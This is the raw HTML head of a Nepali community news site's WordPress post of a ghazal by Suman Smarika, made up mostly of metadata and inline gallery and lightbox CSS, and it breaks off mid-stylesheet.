

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/04/19/2369/
body_size: 21690
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        &#8216;दाग भएरै त चाँंद सुन्दर भएको हो&#8217; &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; &#8216;दाग भएरै त चाँंद सुन्दर भएको हो&#8217; Comments Feed" href="https://sudooraaja.com/2020/04/19/2369/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F19%2F2369%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F19%2F2369%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="&#8216;दाग भएरै त चाँंद सुन्दर भएको हो&#8217;"/><meta property="og:type" content="article"/><meta property="og:description" content="सुमन स्मारिका यो होइन कि उसले घात गरेको हो मित्रले बस् साबधान गर्न खोजेको हो कालो भनेर नाक खुम्च्याछौ तिमी ? दाग भएरै त चाँंद सुन्दर भएको हो आज दोबाटोमा लाबारिस फालेको पाएँ धेरै अघि कसैले मेरो दिल लगेको हो संसार हेर्नू पहिले धर्ती छाम्नु पहिले घामले मेरो देशमा आँखा खोलेको हो तिमीलाई अरु कसैले [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/04/19/2369/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/04/suman-smarika.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes 